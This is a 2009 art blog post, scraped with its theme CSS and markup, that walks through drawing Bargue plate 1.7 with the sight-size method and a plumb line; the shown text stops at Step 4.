<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:151px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-family:Helvetica;--theme-font-weight:700;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:30px;--theme-line-height:0;--theme-letter-spacing:0em;--theme-link-initial-color:#db5f47;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--theme-font-family:Helvetica;--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:24px;--theme-line-height:2.000000000000001;--theme-text-color:#828282;} [data-header*="type-1"] .ct-header [data-id="logo"] {--margin:20px px px px !important;--horizontal-alignment:left;} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:37px;--menu-indicator-hover-color:#db5f47;--menu-indicator-active-color:#db5f47;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--menu-item-height:46%;--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:#ffffff;--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:90px;background-color:var(--theme-palette-color-8);background-image:none;--theme-border-top:2px solid #db5f47;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--theme-link-hover-color:#f5d4b9;--theme-link-active-color:#fcb77f;--mobile-menu-divider:1px solid rgba(255, 255, 255, 0.2);} [data-header*="type-1"] [data-id="mobile-menu"] .sub-menu {--theme-font-family:Helvetica;--theme-font-weight:400;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:#8e7b6b;} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;--theme-icon-color:#8e7b6b;--theme-icon-hover-color:#a26029;} [data-header*="type-1"] {--header-height:90px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--columns-gap:50px;--widgets-gap:40px;--vertical-alignment:center;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#828282;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:500;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:var(--theme-palette-color-7);--theme-link-initial-color:#f5d4b9;--theme-link-hover-color:#fcb77f;} [data-footer*="type-1"] [data-column="copyright"] {--horizontal-alignment:left;--vertical-alignment:center;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials {--theme-icon-size:19px;--items-spacing:30px;} [data-footer*="type-1"] [data-column="socials"] {--horizontal-alignment:flex-end;--vertical-alignment:center;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--visibility:block;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials a {--theme-link-initial-color:var(--theme-palette-color-7);--theme-link-hover-color:#f5d4b9;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials [data-color="custom"] {--theme-icon-color:var(--theme-palette-color-7);--theme-icon-hover-color:#f5d4b9;--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.1);} [data-footer*="type-1"] .ct-footer {background-color:var(--theme-palette-color-6);}:root {--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--theme-palette-color-1:#a8977b;--theme-palette-color-2:#7f715c;--theme-palette-color-3:#3f4245;--theme-palette-color-4:#111518;--theme-palette-color-5:#eaeaec;--theme-palette-color-6:#f4f4f5;--theme-palette-color-7:#ffffff;--theme-palette-color-8:#ffffff;--theme-text-color:#737373;--theme-link-initial-color:#a26029;--theme-link-hover-color:#c35800;--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:#8e7b6b;--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#8e7b6b;--theme-button-background-hover-color:#a26029;--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:30px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:400;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-7);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="blog"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-link-hover-color:#a26029;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--theme-text-color:#8e7b6b;} [data-header*="type-1"] .ct-header [data-id="logo"] {--margin:10px px !important;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;--theme-border-top:1px solid #db5f47;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:#8e7b6b;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-color:#db5f47;} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:9px;--columns-gap:0px;--widgets-gap:0px;--grid-template-columns:repeat(2, 1fr);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}:root {--theme-content-vertical-spacing:60px;}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:114px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-size:20px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--theme-font-size:16px;} [data-header*="type-1"] .ct-header [data-id="logo"] {--margin:20px px !important;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:#828282;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:11px;--grid-template-columns:repeat(2, 1fr);} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-size:14px;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials {--theme-icon-size:26px;--items-spacing:0px;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials .ct-label {--visibility:none;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}:root {--theme-content-vertical-spacing:4px;--theme-container-edge-spacing:88vw;}}</style>
	</head>


<body class="wp-singular post-template-default single single-post postid-171 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy stk--is-blocksy-theme" data-link="type-2" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Header Menu">

	<ul id="menu-header-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-705"><a href="https://danielhanawalt.com/" class="ct-menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://danielhanawalt.com/about" class="ct-menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-638"><a href="https://danielhanawalt.com/blog-posts" class="ct-menu-link">Blog Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://danielhanawalt.com/contact" class="ct-menu-link">Contact</a></li>
</ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"	data-logo="left"	itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://danielhanawalt.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="206" height="300" src="https://danielhanawalt.com/blog/wp-content/uploads/2023/03/hanawalt-favicon-1.png" class="default-logo" alt="Daniel Hanawalt" decoding="async" fetchpriority="high" /></a>	
			<div class="site-title-container">
			<span class="site-title " itemprop="name"><a href="https://danielhanawalt.com/" rel="home" itemprop="url">Daniel Hanawalt</a></span>			<p class="site-description " itemprop="description">Fine Art</p>		</div>
	  </div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-2:default"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Header Menu">

	<ul id="menu-header-menu" class="menu"><li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-705"><a href="https://danielhanawalt.com/" class="ct-menu-link">Home</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://danielhanawalt.com/about" class="ct-menu-link">About</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-638"><a href="https://danielhanawalt.com/blog-posts" class="ct-menu-link">Blog Posts</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://danielhanawalt.com/contact" class="ct-menu-link">Contact</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"	data-logo="left"	>

			<a href="https://danielhanawalt.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="206" height="300" src="https://danielhanawalt.com/blog/wp-content/uploads/2023/03/hanawalt-favicon-1.png" class="default-logo" alt="Daniel Hanawalt" decoding="async" /></a>	
			<div class="site-title-container">
			<span class="site-title "><a href="https://danielhanawalt.com/" rel="home" >Daniel Hanawalt</a></span>			<p class="site-description ">Fine Art</p>		</div>
	  </div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		data-type="type-1"
		aria-hidden="true">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div
		class="ct-container-full"
				data-content="narrow"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-171"
		class="post-171 post type-post status-publish format-standard hentry category-bargue">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" itemprop="headline">Bargue Plate 1.7 Walkthrough</h1><div class="page-description ct-hidden-sm"><p>Tonight I'm going to walk you through the process I've been using to complete the Bargue drawings, step by step, with a little more detail on the use of the sight-size technique.</p>
</div><ul class="entry-meta" data-type="simple:slash" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://danielhanawalt.com/author/admin" tabindex="-1" class="ct-media-container-static"><img decoding="async" src="https://secure.gravatar.com/avatar/4a01635721798fd056288881e4018ba7b646d5de69f1915e1cf0a27e793a5111?s=50&amp;d=mm&amp;r=g" width="25" height="25" style="height:25px" alt="Daniel Hanawalt"></a><a class="ct-meta-element-author" href="https://danielhanawalt.com/author/admin" title="Posts by Daniel Hanawalt" rel="author" itemprop="url"><span itemprop="name">Daniel Hanawalt</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2009-08-06T20:45:30-04:00">August 6, 2009</time></li><li class="meta-categories" data-type="simple"><a href="https://danielhanawalt.com/category/fine-art/bargue" rel="tag" class="ct-term-7">Bargue Method</a></li><li class="meta-comments"><a href="https://danielhanawalt.com/fine-art/bargue/bargue-plate-1-7-walkthrough#comments">6 Comments</a></li></ul>		</header>
	</div>
		
		
		<div class="entry-content is-layout-constrained">
			<h3>Excellence Is as Excellence Does&#8230;</h3>
<p>It&#8217;s now been one month since I began this blog and I&#8217;m delighted to see how much it has helped me so far. My primary reason for developing it was to have a strong motivator to keep me moving through the Bargue course. My first priority is to do the course <strong>correctly</strong> &#8211; avoiding the mistakes that come from impatience and a &#8220;good enough&#8221; attitude towards my work. I knew this would prolong what is already a very long course of study (especially for those of us who can&#8217;t work in the studio everyday), so I figured why not put my progression on the world stage and provide some support and motivation for others out there who dream of being a skilled artist, but are trying to balance a job, a family, or both. Hopefully those seeds of encouragement that I&#8217;ve sown will produce a crop over time. And &#8211; regarding that &#8220;good enough&#8221; attitude that runs rampant in the world &#8211; if any of us want to become excellent at what we do, we must begin <em>now</em>, and not accept poor results when we know we have the potential to do better. This boils down to plain old laziness &#8211; one of the evils we must overcome in our pursuit of excellence. Ok, enough preaching for now. Let&#8217;s get down to business&#8230;</p>
<h3>Bargue 1.7</h3>
<figure id="attachment_174" aria-describedby="caption-attachment-174" style="width: 300px" class="wp-caption alignleft"><img decoding="async" class="size-medium wp-image-174" title="bargue-plate-1-7" src="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/bargue-plate-1-7-300x251.jpg" alt="bargue-plate-1-7" width="300" height="251" srcset="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/bargue-plate-1-7-300x251.jpg.webp 300w, https://danielhanawalt.com/blog/wp-content/uploads/2009/08/bargue-plate-1-7.jpg.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-174" class="wp-caption-text">bargue plate 1.7</figcaption></figure>
<p>I completed this drawing tonight in about 1.5 hours. I was happy to see that it turned out to be very accurate, barring a crooked line here or there, of course&#8230; This drawing is a tricky one. The overall shape is tall and narrow, which I feared would make the reference points harder to place using the sight-size method. Perhaps this was a healthy fear, because it made me check and double-check every point I marked at the beginning of the drawing (before I actually drew any lines). The finished drawing matched the transparency overlay of the original very closely, so I considered it to be a success, but not quite as much as plate 1.6 was. I had to erase a lot of lines that were either curving the wrong way, too much, or not enough, which made the finished drawing a rather smudgy mess. Again, line thickness played a big part in getting a better resemblance of the original.</p>
<h3>The Process</h3>
<p>I&#8217;ve decided to show the steps I took to complete plate 1.7 this evening, as the last instructional post I wrote, <a title="How to Sharpen Vine Charcoal" href="https://danielhanawalt.com/blog/2009/07/19/how-to-sharpen-vine-charcoal/" target="_blank">&#8220;How to Sharpen Vine Charcoal&#8221;</a>, elicited a number of appreciative comments from those of you who have been following along.</p>
<h3>Step 1 &#8211; The Setup</h3>
<figure id="attachment_184" aria-describedby="caption-attachment-184" style="width: 300px" class="wp-caption alignleft"><img decoding="async" class="size-medium wp-image-184" title="plate-1-7step1" src="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step1-300x267.jpg" alt="the setup with a fresh piece of paper ready to go" width="300" height="267" srcset="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step1-300x267.jpg.webp 300w, https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step1.jpg.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-184" class="wp-caption-text">the setup with a fresh piece of paper ready to go</figcaption></figure>
<p>In preparation for beginning the Bargue course, I purchased some high-density fiberboard at a hardware store and had it cut to 20&#8243; x 26&#8243; to accommodate drawings up to 18&#8243; x 24&#8243; &#8211; a size that I wanted to work in. Whenever I&#8217;m working on drawings I put this board up on my easel so I can stand up to draw &#8211; something I had never tried until this past winter. Now that I&#8217;m used to it, I can&#8217;t imagine sitting down to draw ever again! Anyway, I then tape a copy of the plate to the left side my board at eye-level, using my plumb line to make sure it is straight vertically. For a plumb line, I use a length of black thread with a 5/8&#8243; metal nut tied to one end. Once I have the copy in place, I tape my blank piece of charcoal paper up beside it so that the edge of the paper slightly overlaps the copy. When working sight-size, it is best to cover up distracting visuals (like a gap between the two pieces of paper), as it helps when you&#8217;re quickly flicking your eye back and forth to check the accuracy of your drawing against the original. The paper I&#8217;m using is Strathmore 64 lb. laid charcoal paper.</p>
<p>Now that I&#8217;ve got my paper on the board, I use a ruler to draw a straight line horizontally across from the original to match the reference line that Bargue used on his drawings. I then draw the perpendicular with a ruler, using my plumb line to make sure it is absolutely straight. Now we&#8217;ve got the framework to make measurements against and we&#8217;re ready to begin!</p>
<h3>Step 2 &#8211; Placement of Key Points</h3>
<p>To begin placement of the drawing, we need to identify the points where the lines of the drawing cross the reference lines and mark them accordingly. To determine their position, I make measurements with my fingers and plumb line using the sight-size method.</p>
<p>To use sight-size, you must stand back from the drawing board a few paces &#8211; enough that you can see both the drawing and your paper in plain view without having to turn your head. There are some semi-scientific rules about how far to stand back from your subject &#8211; like three times the length of the largest proportion of your drawing &#8211; but you&#8217;ll find that you can get a little closer with the Bargue plates since they are two-dimensional and don&#8217;t suffer quite as much distortion of view as a three-dimensional object would when one is standing too close to the setup. Distortion is the main reason for following the 3x guideline. I usually stand back about two long paces. It is imperative that you always view the drawing from the same spot, centered in between your subject and your paper &#8211; it&#8217;s a good idea to mark the spot with tape so you always make sure you&#8217;re in the same viewing position. Always keep the easel in the same spot until the drawing is complete, and even consider wearing the same shoes each time you work on it. For three-dimensional subjects, make sure that your light-source can remain constant for the duration of the drawing. One more thing &#8211; <strong>never</strong> look at your subject while you&#8217;re standing at the drawing board making a mark. Always observe from your viewing position, then step forward to make your marks &#8211; even with the Bargue plates. I have been very surprised at how my eyes can deceive me, especially when standing up close. I find that the length of my marks are nearly always underestimated when I&#8217;ve tried to cheat this way&#8230;</p>
<figure id="attachment_191" aria-describedby="caption-attachment-191" style="width: 300px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-191" title="plate-1-7step2" src="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step21-300x263.jpg" alt="step 2 - mark where the drawing lines cross the construction lines" width="300" height="263" srcset="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step21-300x263.jpg.webp 300w, https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step21.jpg.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-191" class="wp-caption-text">step 2 &#8211; marking key spots along the construction lines</figcaption></figure>
<p>To use the plumb line to make measurements, stand in your viewing position while holding your arms straight out in front of you with the thread stretched taut between your left hand and right hand. <strong>Close one eye</strong> and hold the thread parallel with the horizontal construction line on the original Bargue drawing. Using your thumbs as your measuring tool, measure the distance from the very center of the construction lines (where the horizontal and vertical lines cross) to the furthest point on the right of the drawing where one of the drawn lines crosses the construction line. In this case, it&#8217;s the point marked with the orange circle.</p>
<p>When you&#8217;ve got the distance measured in the thread between your thumbs, rotate yourÂ body slightly to the right (while keepingÂ your armsÂ straight out in front of you and the same eye closed) and find the same measurement on your drawing &#8211; measuring from the center of the construction lines you&#8217;ve replicated on the paper. After you&#8217;ve found the measurement with your fingers, drop your arms while keeping your open eye focused on the spot you just measured. Step forward and mark the spot with your sharpened charcoal. Step back to your viewing position and check your accuracy by first re-measuring from the original drawing and checking it against your placed mark. If the measurements don&#8217;t line up, use your chamois or kneaded eraser to get rid of the mark, then try again. This will take some getting used to &#8211; especially on your first drawing. I found that my arms would ache and it was sometimes hard to hold them still enough to get an accurate measurement. Give it time &#8211; you will get more comfortable with it and your arms will eventually get used to the movement, giving you much more stability. Trust me. <strong>Newbie tip:</strong> keep your charcoal tucked into the crook of your thumb while you&#8217;re measuring. It does no good to measure your distances and then have to look down to pick up your charcoal. I know that sounds stupid, but I&#8217;m embarassed to say how many times I had to stop and re-measure because I didn&#8217;t have my charcoal in my hand when I was ready to place the mark!</p>
<p>When marking these key points it&#8217;s best to start with the outer-most points around your drawing. If you read ahead in the Bargue course, you&#8217;ll see the more complex drawings using this simple method to define the boundaries of the object to be drawn.</p>
<h3>Step 3 &#8211; Identify Other Points Along the Construction Lines</h3>
<figure id="attachment_200" aria-describedby="caption-attachment-200" style="width: 300px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-200" title="plate-1-7step3" src="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step3-300x250.jpg" alt="all construction line intersections have been identified" width="300" height="250" srcset="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step3-300x250.jpg.webp 300w, https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step3.jpg.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-200" class="wp-caption-text">all construction line intersections have been identified</figcaption></figure>
<p>Once you&#8217;ve got the outer points defined, and you&#8217;ve rigorously checked your measurements to be sure they&#8217;re accurate, begin to work on the other points where the drawing lines intersect the construction lines. The best way to find these additional points is to use multiple measurements. For example, you can measure from the center point of the construction lines <em>and</em> from the other points you&#8217;ve already marked on the paper. Keep going back and forth from the original to your paper to be sure that your new marks are in the right spot. You&#8217;ll soon discover many different ways to ensure the correct placement of any given point.</p>
<h3>Step 4 &#8211; Draw Your First Lines</h3>
<figure id="attachment_203" aria-describedby="caption-attachment-203" style="width: 300px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-203" title="plate-1-7step4" src="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step4-300x254.jpg" alt="draw in the lines most easily found first" width="300" height="254" srcset="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step4-300x254.jpg.webp 300w, https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step4.jpg.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-203" class="wp-caption-text">draw in the lines most easily found first</figcaption></figure>
